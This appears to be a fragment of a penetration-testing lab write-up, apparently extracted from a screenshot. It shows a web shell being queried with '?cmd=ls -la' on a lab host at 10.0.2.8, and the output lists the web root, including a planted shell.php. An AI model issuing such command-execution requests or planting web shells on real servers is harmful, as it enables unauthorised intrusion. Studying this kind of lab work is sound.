 view-source:http://10.0.2.8/?cmd=ls -la
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
264 </div>
265 </section>
266 total 428
267 drwxr-xr-x 10 www-data www-data 4096 Apr 8 01:35 .
268 drwxr-xr-x 3 root root 4096 Nov 18 2020 ..
269 drwxr-xr-x 8 root root 4096 Nov 19 2020 .git
270 -rw-r--r-- 1 root root 413 Nov 18 2020 .gitignore
271 -rw-r--r-- 1 www-data www-data 1678 Nov 18 2020 .htaccess
272 -rw-r--r-- 1 www-data www-data 1518 Nov 18 2020 README.md
273 -rw-r--r-- 1 www-data www-data 362514 May 11 2020 adminer.php
274 -rw-r--r-- 1 www-data www-data 1640 Nov 18 2020 artisan
275 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 bootstrap
276 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 config
277 -rw-r--r-- 1 www-data www-data 1173 Nov 18 2020 index.php
278 drwxr-xr-x 5 www-data www-data 4096 Nov 18 2020 modules
279 drwxr-xr-x 3 www-data www-data 4096 Nov 18 2020 plugins
280 -rw-r--r-- 1 www-data www-data 551 Nov 18 2020 server.php
281 -rw-r--r-- 1 www-data www-data 5676 Apr 8 01:28 shell.php
282 drwxr-xr-x 7 www-data www-data 4096 Nov 18 2020 storage
283 drwxr-xr-x 4 www-data www-data 4096 Nov 18 2020 themes
284 drwxr-xr-x 31 www-data www-data 4096 Nov 18 2020 vendor